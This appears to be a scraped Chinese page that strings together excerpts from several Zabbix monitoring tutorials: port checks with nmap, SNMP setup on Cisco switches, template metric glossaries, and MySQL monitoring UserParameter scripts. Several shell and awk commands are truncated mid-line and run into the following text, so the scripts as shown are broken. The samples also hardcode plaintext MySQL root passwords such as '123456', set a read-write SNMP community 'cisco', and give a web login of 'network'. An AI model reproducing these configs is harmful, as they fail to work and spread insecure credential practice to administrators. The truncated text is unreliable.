zabbix2.4.6监控交换机各端口流量并加端口描述(huaV2)
zabbix自定义脚本监控服务器端口状态

zabbix⾃定义脚本监控服务器端⼝状态zabbix可以通过客户端的[net.tcp.port[<ip>,port]]该item监控项来判断本地/远程服务器TCP端⼝是否正常,不过当时没有想起来,就⽤了⾃定义脚本去写的,很久没有写完全忘了,以下是步骤:1.在客户端打开⼦配置⽂件选项,默认是已经打开的Include=/etc/zabbix/zabbix_agentd.d/*.conf2.开始编写脚本,⼤致就是通过shell脚本参数传⼊ip地址和port,通过namp命令去获取端⼝状态ip=$1port=$2port_status=`nmap $1 -p$2 | grep $2 | awk '{print $2}'`echo $port_status最后其实就是通过echo得到⼀个字符,然后在zabbix中进⾏判断3.指定⽤户⾃定义参数,就是刚刚我们说的⼦配置⽂件选项cd /etc/zabbix/zabbix_agentd.d/vim check_port_status.shUserParameter=port_status[*],/etc/zabbix/check_scripts/port_status.sh $1 $2这⾥写的⽬的就是当我们在web界⾯填写item时,zabbix如果不知道的话就会过来找这些⾃定义参数port_status4.在web端添加模板5.创建应⽤集6.添加监控项键值的话,需要传递两个,⽤,分割,其中port_status和刚刚⼦配置⽂件中设置的⾃定义参数7.应⽤模板8.配置触发器报警这⾥的监控项就选刚刚添加的,功能函数选择str(),因为我们脚本中echo输出的是字符串,V表⽰最新的值open或者closed(还有其他⼏种情况),那么这句表达式的意思为:最新的值中没有找到open就会报警9.完成。
Zabbix监控交换机设置方法

Zabbix监控交换机设置方法这篇文章主要介绍了Zabbix监控交换机设置方法,需要的朋友可以参考下说明:Zabbix监控服务端已经配置完成,现在要使用Zabbix对交换机进行监控。
具体操作:以下操作在被监控的交换机上进行,这里以Cisco交换机为例。
一、登录到Cisco交换机,开启snmp服务注意:使用telnet或者仿真终端登录到交换机特权配置模式enable #切换到特权模式configure terminal #进入全局配置模式snmp-server community public ro #打开交换机snmp服务,设置团体名称为public,只读snmp-server community cisco rw #打开交换机snmp服务,设置团体名称为cisco,读写snmp-server enable traps #启用snmp陷阱exit #退出全局配置模式show run #查看当前配置信息exit #退出特权模式二、使用Getif查看交换机端口信息下载Getif:/snmp4tpc/FILES/Tools/SNMP/getif/getif-2.3.1.zip安装完成之后,打开软件注意:Windows 7/8/8.1系统需要单击右键,选择以管理员身份运行,否则软件打开失败!其他默认点Start连接成功后如下图所示:切换到interface选项卡,点Start连接后查看交换机所有的端口信息,并记录下来,如下图所示:切换到MBrowser选项卡选择iso->org->dod->internet->mgmt->mib-2->interface->ifTable->ifEntry->ifInOctets点Start连接成功后如下图所示:注意:ifInOctets #交换机端口进流量ifOutOctets #交换机端口出流量查看交换机端口出流量:iso->org->dod->internet->mgmt->mib-2->interface->ifTable->ifEntry->ifOutOctetsinterfaces.ifTable.ifEntry.ifInOctets.1对应交换机的Vlan1接口,其OID值为:1.3.6.1.2.1.2.2.1.10.1interfaces.ifTable.ifEntry.ifInOctets.5179对应交换机的StackPort1接口,其OID值为:1.3.6.1.2.1.2.2.1.10.5179 interfaces.ifTable.ifEntry.ifInOctets.10101对应交换机的GigabitEthernet1/0/1接口,其OID值为:1.3.6.1.2.1.2.2.1.10 .10101以此类推根据在interface选项卡中的int值,查看当前交换机该端口的OID值,然后在Zabbix中使用OID值对交换机端口进行监控。
网络监控系统中交换机重要参数及选型建议

网络监控系统中交换机重要参数及选型建议网络监控系统中交换机是非常重要的组成部分,它能够实现网络中流量的控制、路由、安全以及其他重要功能。
在选择交换机时,需要考虑一系列的因素,包括性能、扩展性、可靠性以及其他特殊需求。
下面将详细介绍交换机的重要参数和选型建议。
1. 交换容量(Switching Capacity):交换容量是指交换机能够处理的最大数据传输速率。
对于网络监控系统,通常需要高带宽的交换机来支持大量的数据流量和实时监控。
因此,选型时需要考虑交换容量是否满足监控系统的需求。
2. 可配置接口(Configurable Interfaces):交换机的接口包括电口(Ethernet)和光口(Optical)等。
对于网络监控系统,需要选择具有足够多的接口和支持高速连接的交换机,以适应网络中各种不同设备的连接需求。
3. 端口速率(Port Speed):交换机的端口速率是指每个接口支持的最大数据传输速率。
在选择交换机时需要根据网络监控系统中各个设备的数据传输需求来确定端口速率,以确保交换机能够满足系统的要求。
4. 交换阵列(Switching Fabric):交换阵列是指用于实现数据交换的核心技术,在交换机中起到数据传输的枢纽作用。
对于网络监控系统,需要选择具有高性能、低延迟的交换阵列,以确保数据的及时传输和处理。
5. VLAN支持(VLAN Support):虚拟局域网(VLAN)是指通过交换机实现的逻辑上划分的网络。
对于网络监控系统,可以使用VLAN来将不同的监控设备隔离开,以提高安全性和网络管理的灵活性。
因此,在选择交换机时需要考虑是否支持VLAN功能。
6. QoS支持(Quality of Service Support):服务质量(QoS)是指通过交换机实现的对网络流量的优先级处理。
对于网络监控系统,需要选择支持QoS功能的交换机,以确保实时监控数据的优先传输和处理。
7. 可靠性(Reliability):交换机在网络监控系统中的可靠性非常重要,因为任何故障都可能导致监控系统无法正常运行。
zabbix基本监控各指标简解

zabbix基本监控各指标简解监控项⽬及使⽤模板监控http和https:Template App HTTP ServiceTemplate App HTTPS Service监控cpu,内存,⽹络等:Template OS Linux (Template App Zabbix Agent)监控端⼝:Template ports Discovery(⾃定义模板)监控mysql:Template DB MySQLTemplate Percona MySQL Server(percona插件模板)监控docker状态:Template App Docker - (外部模板)各模板下监控项详解Template OS Linux:cpuContext switches per second每秒上下⽂切换CPU idle time CPU空闲时间CPU interrupt time CPU中断时间CPU iowait time CPU花费在等待I/O操作上的时间CPU nice time系统花费在调整进程优先级上的时间CPU softirq time系统在处理软中断时候所花费的CPU时间CPU steal time CPU被强制等待另外虚拟的CPU处理完毕花费的时间CPU system time CPU在内核运⾏的时间CPU user time CPU在⽤户态执⾏进程的时间Interrupts per second每秒中断Processor load (1 min average per core)处理器负载(每个核⼼平均1分钟)Processor load (5 min average per core)处理器负载(每个核⼼平均5分钟)Processor load (15 min average per core)处理器负载(每个核⼼平均15分钟)Filesystems(⽂件系统)Free disk space on //可⽤磁盘空间Free disk space on / (percentage)/可⽤磁盘空间/(百分⽐)Free disk space on /boot/boot上的可⽤磁盘空间Free disk space on /boot (percentage)/boot上的可⽤磁盘空间(百分⽐)Free inodes on / (percentage)/上的剩余inode(百分⽐)Free inodes on /boot (percentage)/boot上的剩余inode(百分⽐)Total disk space on //上的总磁盘空间Total disk space on /boot/boot上的总磁盘空间Used disk space on //使⽤的磁盘空间Used disk space on /boot/ boot上使⽤的磁盘空间General(⼀般)Host boot time主机启动时间Host local time主机本地时间Host name主机名System information系统信息System uptime系统正常运⾏时间Network interfaces(⽹络)Incoming network traffic on ens32ens32的传⼊⽹络流量Outgoing network traffic on ens32ens32的传出⽹络流量Memory(内存)Available memory可⽤内存Free swap space剩余swap空间Free swap space in %剩余swap空间百分⽐Total memory总内存Total swap space总swap空间Processes(进程)Number of processes进程数Number of running processes正在运⾏的进程数Security(安全)Checksum of /etc/passwd/ etc / passwd的校验和Number of logged in users登录⽤户数Zabbix agentAgent ping代理pingHost name of zabbix_agentd running运⾏zabbix_agentd的主机名Version of zabbix_agent(d) running zabbix_agent(d)版本正在运⾏Template DB MySQL:MysqlMySQL begin operations per second MySQL每秒开始运算MySQL bytes received per second每秒接收的MySQL字节数MySQL bytes sent per second每秒发送的MySQL字节数MySQL commit operations per second每秒MySQL提交操作MySQL delete operations per second MySQL每秒删除操作数MySQL insert operations per second MySQL每秒插⼊操作数MySQL queries per second每秒MySQL查询MySQL rollback operations per second每秒MySQL回滚操作MySQL select operations per second MySQL每秒选择操作MySQL slow queries MySQL慢查询MySQL status MySQL状态MySQL update operations per second每秒MySQL更新操作MySQL uptime MySQL正常运⾏时间MySQL version MySQL版本Template App Docker - docker(jms为docker容器名)Container jms is running Container jms正在运⾏CPU utilization jms CPU利⽤率jmsUsed cache memory jms使⽤的缓存内存jmsUsed swap jms使⽤交换jms。
如何使用Zabbix进行服务器监控

如何使用Zabbix进行服务器监控服务器是现代网络应用的核心组件,它需要提供稳定、高效、安全的服务。
但是,服务器在运行过程中可能会出现各种问题。
例如,服务器可能会暂停服务,可能会出现磁盘空间不足的情况,可能会出现 CPU 使用率过高的情况等等。
这时,我们需要一种工具来监控服务器的运行情况,以便及时发现并解决问题。
Zabbix就是这样一种工具。
本文将介绍如何使用Zabbix 进行服务器监控。
一、安装 Zabbix安装 Zabbix 的过程有点复杂,这里不再详细说明,读者可以参考 Zabbix 的官方文档进行安装。
在安装完成之后,需要进行以下配置:1. 启动 Zabbix Server 和 Zabbix Agent。
在启动之前,需要检查Zabbix 的配置文件是否正确。
例如,检查 Zabbix Server 是否配置了正确的数据库信息,检查 Zabbix Agent 是否配置了正确的Server。
2. 配置监控主机。
在 Zabbix 中,需要通过监控主机来监控服务器。
每个监控主机都有一个唯一的Hostname。
在配置监控主机时,需要注意:a. 首先,需要在监控主机上安装 Zabbix Agent,并配置Agent 的 Server 变量。
b. 其次,需要在Zabbix Server 上配置监控主机的Hostname。
3. 配置监控项。
监控项是用来监控服务器指标的,例如 CPU使用率、磁盘空间等等。
每个监控项都有一个唯一的名称和一个采集间隔。
在配置监控项时,需要注意:a. 需要选择正确的监控项类型。
例如,CPU 使用率的监控项类型是 "Zabbix Agent (Active)",而磁盘空间的监控项类型是"Zabbix Agent (Passive)"。
b. 需要配置正确的监控项参数。
例如,CPU 使用率的监控项需要设置 CPU 核数,而磁盘空间的监控项需要设置磁盘挂载点。
zabbix agentlinux的基础监控指标

Zabbix Agent 是 Zabbix 监控系统的重要组成部分,用于采集被监控对象的各种信息。
在 Linux 系统中,Zabbix Agent 可以监控许多基础指标,以下是一些常见的监控项:
1.CPU 使用率:监控 CPU 的使用情况,包括用户空间、系统空间、空闲和等
待时间等。
2.内存使用:监控内存的使用情况,包括总内存、已用内存、空闲内存和缓存
内存等。
3.磁盘 I/O:监控磁盘的读写情况,包括读写速度、I/O 请求队列等。
4.网络流量:监控网络接口的流量情况,包括入向和出向的流量、丢包率等。
5.进程监控:监控指定进程的状态、CPU 和内存占用等。
6.文件系统使用情况:监控文件系统的使用情况,包括已用空间、可用空间和
挂载点等。
7.系统日志:监控系统日志,包括错误日志、警告日志和信息日志等。
除了以上基础指标外,还可以根据具体需求自定义监控项,例如监控特定服务的状态、应用程序的性能指标等。
通过 Zabbix Agent 的定时任务将这些指标采集并发送到 Zabbix Server,可以在 Zabbix Web 界面中实时查看和告警,以便及时发现潜在的问题并进行处理。
Zabbix中文使用手册

Zabbix中⽂使⽤⼿册⼀、Zabbix简介 详情参考“企业监控利器-zabbix”。
⼆、Zabbix使⽤2.1 Zabbix框架介绍 在浏览器中输⼊http://192.168.0.189进⼊监控软件登陆界⾯(图⼆),登陆⽤户名和密码为network,登陆后的界⾯如图三所⽰。
图⼆:登录界⾯图三:监控软件框架图 整个监控软件界⾯共分为七部份,分别是:浏览器栏、⼀级菜单栏、⼆级菜单栏、⽤户设定栏、时间条和图形显⽰区。
2.2 windows监控代理介绍 信息部所使⽤的的zabbix版本为2.0;数据据版本mysql5.1;zabbix客户端代理安装在c:\zabbix⽬录下,该⽂件夹⼤⼩占⽤600k~1M;成功安装后在系统中⽣成服务“Zabbix Agent”,服务启动⽅式为⾃动(如图⼀所⽰);监控状态下windows监控代理每天(24⼩时)的数据传输量是14.0625K,对系统性能的影响⼩到可以可以忽略不计。
当监控参数约为100个时(其中基本参数66个,IIS或SQL参数16到27个不等),每分钟取⼀个性能值(100*60*24=14400Byte)。
图⼀:zabbix agent服务图2.3 重要的监控参数介绍 在Windows操作系统中,查看系统的性能可以通过系统⾃带的性能监视器查看操作系统的性能指标(如图⼆五、⼆六所⽰)。
图⼆五:windows性能监视器图⼆六:windows性能监视器 Zabbix可以通过相关参数直接获取windows系统的监控值并以图形的⽅式呈现。
下⾯列出⼀些常见的windows监控参数。
Combined CPU Utilization % CPU利⽤率Physical Disk Percent Idle Time 物理磁盘空闲⽐Paging File % Usage 虚拟内存利⽤率Average Read Transfer Time to Disk _Total 磁盘平均读周期Average Write Transfer Time to Disk _Total 磁盘平均写周期IIS Current Connections IIS当前连接数 Requests/Sec .NET请求数SQL: Number of Connections SQL连接数SQL: % Processor Time SQL的CPU利⽤率SQL: Number Failed Jobs SQL失败的作业数2.4 菜单栏介绍 2.4.1⼀级菜单栏 “监控”Monitoring项(图三)提供监控设备的详细数据,共⼗项⼆级菜单,包括:“仪表盘”项Dashboard、“总览”项Overview、WEB项、“最新数据”项Latest data、“触发器”项Triggers、“事件”项Events、“图形”项Graphs、“多图显⽰”项Screen、“拓扑图”项Maps、IT Services项。
Zabbix的各类服务监控

Zabbix的各类服务监控⼀、创建模板,名字随意应⽤集略过⼆、新建监控项或者 net.tcp.port[<ip>,port]:检查是否可以将TCP链接到指定端⼝,0 - 不能连接,1 - 能连接。
ip默认为127.0.0.1三、创建触发器上⾯表达式意思为:1分钟内,返回2次0,即触发。
监控修改数据库配置⽂件有两种⽅式也就是/etc/f尾部添加;[mysql]host=192.168.1.13user=adminpassword=zabbix@123[mysqladmin]host=192.168.1.13user=adminpassword=zabbix@123建⽴MySQL可执⾏⽂件的软连接,已建⽴或者已经创建环境变量可忽略(MySQL yum安装忽略):ln -s /usr/local/mysql/bin/mysql /usr/local/bin/ln -s /usr/local/mysql/bin/mysqladmin /usr/local/bin/新建userparameter_mysql.conf 配置⽂件# 连接数UserParameter=mysql.max_connections,echo "show variables where Variable_name='max_connections';" | mysql -N | awk '{print $2}'UserParameter=mysql.current_connections,echo "show global status where Variable_name='Threads_connected';" | mysql -N | awk '{print $2}'# 缓冲池UserParameter=mysql.buffer_pool_size,echo "show variables where Variable_name='innodb_buffer_pool_size';" | mysql -N |awk '{printf "%.2f",$2/1024/1024/1024}'UserParameter=mysql.buffer_pool_usage_percent,echo "show global status where Variable_name='Innodb_buffer_pool_pages_free' or Variable_name='Innodb_buffer_pool_pages_total';" | mysql -N | awk '{a[NR]=$2}E # 增删改查UserParameter=mysql.status[*],echo "show global status where Variable_name='$1';" | mysql -N | awk '{print $$2}'# 实例状态UserParameter=mysql.ping,mysqladmin ping | grep -c aliveUserParameter=mysql.version,mysql -VUserParameter=mysql.size[*],bash -c 'echo "select sum($(case "$3" in both|"") echo "data_length+index_length";; data|index) echo "$3_length";; free) echo "data_free";; esac)) from information_schema.tables$([[ "$1" =建议放在vim etc/zabbix/etc/f, 直接命名f会报错,加上 "."[client]user=zabbixhost=localhostpassword=123456建⽴MySQL可执⾏⽂件的软连接,已建⽴或者已经创建环境变量可忽略(MySQL yum安装忽略):ln -s /usr/local/mysql/bin/mysql /usr/local/bin/ln -s /usr/local/mysql/bin/mysqladmin /usr/local/bin/新建userparameter_mysql.conf 配置⽂件# 连接数UserParameter=mysql.max_connections,echo "show variables where Variable_name='max_connections';" | HOME=/etc/zabbix/ mysql -N | awk '{print $2}'UserParameter=mysql.current_connections,echo "show global status where Variable_name='Threads_connected';" | HOME=/etc/zabbix/ mysql -N | awk '{print $2}'# 缓冲池UserParameter=mysql.buffer_pool_size,echo "show variables where Variable_name='innodb_buffer_pool_size';" | HOME=/etc/zabbix/ mysql -N |awk '{printf "%.2f",$2/1024/1024/1024}'UserParameter=mysql.buffer_pool_usage_percent, echo "show global status where Variable_name='Innodb_buffer_pool_pages_free' or Variable_name='Innodb_buffer_pool_pages_total';" | HOME=/etc/zabbix/ mysql -N # 增删改查UserParameter=mysql.status[*],echo "show global status where Variable_name='$1';" | HOME=/etc/zabbix/ mysql -N | awk '{print $$2}'# 实例状态UserParameter=mysql.ping,HOME=/etc/zabbix mysqladmin ping | grep -c aliveUserParameter=mysql.version,HOME=/etc/zabbix/ mysql -V1. 创建⼀个MySQL⽇志⽣成脚本2. 第⼆个脚本根据传进来的参数对⽇志过滤3. 编写zabbix监控项⽂件,传参⾄第⼆个脚本编写定期收集mysql信息脚本,并指定到对应⽬录vim mysql_monitor.sh#!/bin/bashdbpath='/data/mysql/bin/mysql'#mysql的⽤户dbuser='root'#mysql的密码dbpass='123456'#mysql的端⼝dbport='3306'#mysql的socket⽂件dbsocket='/data/mysql/tmp/mysql.sock'#mysql-status⽇志路径dbstatuspath=/tmp/mysql_status_monitor.log#mysql-engine-status⽇志路径dbenginestatuspath=/tmp/mysql_engine_innodb_status.log#self-define-scriptdbselfpath=/tmp/mysql_self_status.log#查询mysql-status信息${dbpath} -u${dbuser} -p${dbpass} -S${dbsocket} -P${dbport} -BNe "show global status;" > ${dbstatuspath}#查询mysql-engine-innodb信息${dbpath} -u${dbuser} -p${dbpass} -S${dbsocket} -P${dbport} -BNe "show engine innodb status\G" > ${dbenginestatuspath}#检查集群节点nodecount=`export MYSQL_PWD=${dbpass};${dbpath} -u${dbuser} --socket=/data/mysql/data/mysql.sock -P${dbport} -BNe "select count(*) from performance_schema.replication_group_members where MEMBER_S echo -e "nodecount ${nodecount}" > ${dbselfpath}编写获取数据脚本,对定时⽣成的log⽂件进⾏信息筛选vim mysql_get_data.shcase $1 innodecount)#查询集群节点存活状态cat /tmp/mysql_self_status.log |awk '/nodecount/ {print $2}' |head -1;;uptime)cat /tmp/mysql_status_monitor.log | awk '/Uptime/ {print $2}' |head -1;;com_select)cat /tmp/mysql_status_monitor.log | awk '/Com_select/ {print $2}';;com_insert)cat /tmp/mysql_status_monitor.log | awk '/Com_insert/ {print $2}'|head -1;;com_update)cat /tmp/mysql_status_monitor.log | awk '/Com_update/ {print $2}'|head -1;;com_delete)cat /tmp/mysql_status_monitor.log | awk '/Com_delete/ {print $2}'|head -1;;connections)cat /tmp/mysql_status_monitor.log | awk '/Connections/ {print $2}'|head -1;;thread_cached)cat /tmp/mysql_status_monitor.log | awk '/Threads_cached/ {print $2}';;threads_connected)cat /tmp/mysql_status_monitor.log | awk '/Threads_connected/ {print $2}';;thread_created)cat /tmp/mysql_status_monitor.log | awk '/Threads_created/ {print $2}';;Threads_running)cat /tmp/mysql_status_monitor.log | awk '/Threads_running/ {print $2}';;table_locks_immediate)cat /tmp/mysql_status_monitor.log | awk '/Table_locks_immediate/ {print $2}';;table_locks_waited)cat /tmp/mysql_status_monitor.log | awk '/Table_locks_waited/ {print $2}';;slow_launch_threads)cat /tmp/mysql_status_monitor.log | awk '/Slow_launch_threads/ {print $2}';;slow_queries)cat /tmp/mysql_status_monitor.log | awk '/Slow_queries/ {print $2}';;qps)uptime=`cat /tmp/mysql_status_monitor.log | awk '/Uptime/ {print $2}' |head -1`questions=`cat /tmp/mysql_status_monitor.log | awk '/Questions/ {print $2}'`echo $(printf "%.2f" `echo "scale=2;${questions}/${uptime}"|bc`);;tps)uptime=`cat /tmp/mysql_status_monitor.log | awk '/Uptime/ {print $2}' |head -1`com_commit=`cat /tmp/mysql_status_monitor.log | awk '/Com_commit/ {print $2}'`com_rollback=`cat /tmp/mysql_status_monitor.log | awk '/Com_rollback/ {print $2}'|head -1`com_sum=$((${com_commit}+${com_rollback}))echo $(printf "%.2f" `echo "scale=2;${com_sum}/${uptime}"|bc`);;innodb_buffer_read_hits)innodb_buffer_pool_reads=`cat /tmp/mysql_status_monitor.log | awk '/Innodb_buffer_pool_reads/ {print $2}'|head -1`innodb_buffer_pool_read_requests=`cat /tmp/mysql_status_monitor.log | awk '/Innodb_buffer_pool_read_requests/ {print $2}'|head -1`innodb_buffer_read_diff=$((${innodb_buffer_pool_read_requests}-${innodb_buffer_pool_reads}))echo $(printf "%.2f" `echo "scale=2;${innodb_buffer_read_diff}/${innodb_buffer_pool_read_requests}"|bc`);;table_cache_hit)cat /tmp/mysql_status_monitor.log | awk '/Opened_tables/ {print $2}';;thread_cache_hits)thread_created=`cat /tmp/mysql_status_monitor.log | awk '/Threads_created/ {print $2}'`connections=`cat /tmp/mysql_status_monitor.log | awk '/Connections/ {print $2}'|head -1`thread_cache_diff=$((${connections}-${thread_created}))echo $(printf "%.2f" `echo "scale=2;${thread_cache_diff}/${connections}"|bc`);;create_tmp_tables_hits)created_tmp_tables=`cat /tmp/mysql_status_monitor.log | awk '/Created_tmp_tables/ {print $2}'`created_tmp_disk_tables=`cat /tmp/mysql_status_monitor.log | awk '/Created_tmp_disk_tables/ {print $2}'`echo $(printf "%.2f" `echo "scale=2;${created_tmp_disk_tables}/${created_tmp_tables}"|bc`);;binlog_cache_disk_use)cat /tmp/mysql_status_monitor.log | awk '/Binlog_cache_disk_use/ {print $2}';;table_locks_immediate)cat /tmp/mysql_status_monitor.log | awk '/Table_locks_immediate/ {print $2}';;table_locks_waited)cat /tmp/mysql_status_monitor.log | awk '/Table_locks_waited/ {print $2}';;innodb_row_lock_waits)cat /tmp/mysql_status_monitor.log | awk '/Innodb_row_lock_waits/ {print $2}';;*);;esac编写zabbix监控项⽂件, 通过zabbix/script/mysql_get_data.sh脚本去获取对应监控的数值vim mysql_monitor_parameter.conf#集群节点数量UserParameter=nodecount[*],sh /usr/local/zabbix/script/mysql_get_data.sh nodecount#系统运⾏时间UserParameter=uptime[*],sh /usr/local/zabbix/script/mysql_get_data.sh uptime#查看select语句的执⾏数UserParameter=com_select[*],sh /usr/local/zabbix/script/mysql_get_data.sh com_select#查看insert语句的执⾏数UserParameter=com_insert[*],sh /usr/local/zabbix/script/mysql_get_data.sh com_insert#查看update语句的执⾏数UserParameter=com_update[*],sh /usr/local/zabbix/script/mysql_get_data.sh com_update#查看delete语句的执⾏数UserParameter=com_delete[*],sh /usr/local/zabbix/script/mysql_get_data.sh com_delete#查看试图连接到MySQL(不管是否连接成功)的连接数UserParameter=connections[*],sh /usr/local/zabbix/script/mysql_get_data.sh connections#查看线程缓存内的线程的数量UserParameter=thread_cached[*],sh /usr/local/zabbix/script/mysql_get_data.sh thread_cached#当线程打开连接数UserParameter=threads_connected[*],sh /usr/local/zabbix/script/mysql_get_data.sh threads_connected#查看创建⽤来处理连接的线程数。
Zabbix运维监控平台解决方案
